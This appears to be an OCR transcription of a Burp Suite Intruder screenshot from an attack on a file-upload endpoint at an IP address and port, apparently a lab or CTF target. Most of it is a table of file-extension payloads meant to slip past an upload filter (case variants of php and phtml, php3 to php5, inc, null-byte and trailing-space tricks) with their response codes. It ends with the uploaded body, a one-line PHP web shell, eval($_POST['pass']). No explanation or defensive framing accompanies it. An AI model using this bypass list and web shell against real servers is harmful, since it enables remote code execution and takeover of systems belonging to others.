 Attack Save Columns 3. Intruder attack of http://47.121.203.184:30009 - Temporary attack - Not
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1573
2 php 200 1573
8 pHp 200 1620
12 iNc 200 1620
3 php3 200 1621
4 php4 200 1621
5 php5 200 1621
9 pHp3 200 1621
10 pHp4 200 1621
11 pHp5 200 1621
1 phtml 200 1622
7 pHtml 200 1622
13 iNc%00 200 1623
17 inc%00 200 1623
21 pHp%00 200 1623
41 php%00 200 1623
25 pHp3%00 200 1624
29 pHp4%00 200 1624
33 pHp5%00 200 1624
45 php3%00 200 1624
49 php4%00 200 1624
53 php5%00 200 1624
37 pHtml%00 200 1625
57 phtml%00 200 1625
6 inc 200 1626
14 iNc%20%20%20 200 1629
18 inc%20%20%20 200 1629
22 pHp%20%20%20 200 1629
42 php%20%20%20 200 1629
26 pHp3%20%20%20 200 1630
30 pHp4%20%20%20 200 1630
34 pHp5%20%20%20 200 1630
46 php3%20%20%20 200 1630
Request Response
Pretty Raw Hex
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundaryHw9gXEgEnLK5D9I9
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundaryHw9gXEgEnLK5D9I9--
27